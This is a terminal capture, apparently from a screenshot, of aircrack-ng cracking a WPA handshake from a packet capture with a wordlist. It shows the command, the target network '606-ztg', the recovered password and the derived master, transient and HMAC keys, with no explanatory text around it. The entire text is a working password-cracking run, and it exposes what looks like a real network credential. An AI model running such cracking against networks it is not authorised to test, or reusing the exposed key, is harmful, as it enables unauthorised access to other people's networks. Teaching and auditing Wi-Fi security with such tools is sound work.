 root@debian: ~
root@debian ~ ×
root@debian:~# aircrack-ng -w /root/桌面/aircrack-ng-dictionary/all lst log*.cap
Opening log-01.cap
Read 35551 packets.
# BSSID ESSID Encryption
1 C8:3A:35:14:AB:18 606-ztg WPA (1 handshake)
Choosing first network as target.
Opening log-01.cap
Reading packets, please wait...
Aircrack-ng 1.2 rc2
[00:00:02] 3944 keys tested (1865.12 k/s)
KEY FOUND! [ bupt135246 ]
Master Key : 02 3A 51 A7 D7 40 3D BE 97 53 4E 73 98 21 87 70
2C F3 1A 76 BF F1 5D 3E A0 4A CE FF FE 14 DE 2A
Transient Key : 24 3D D6 61 19 97 20 29 00 AF A3 24 FA 09 55 90
22 F3 94 57 C2 9D 46 8B 91 E3 F7 A6 8D 2A E8 B7
58 51 6C 3A 1C 72 5C 02 20 FD E4 49 9E A3 59 F0
36 B4 35 69 1D F5 60 A6 41 67 7C C3 47 0F 16 34
EAPOL HMAC : 11 B7 61 74 E5 8E 27 6A F0 47 0C 5B 7B C7 20 FD
root@debian:~#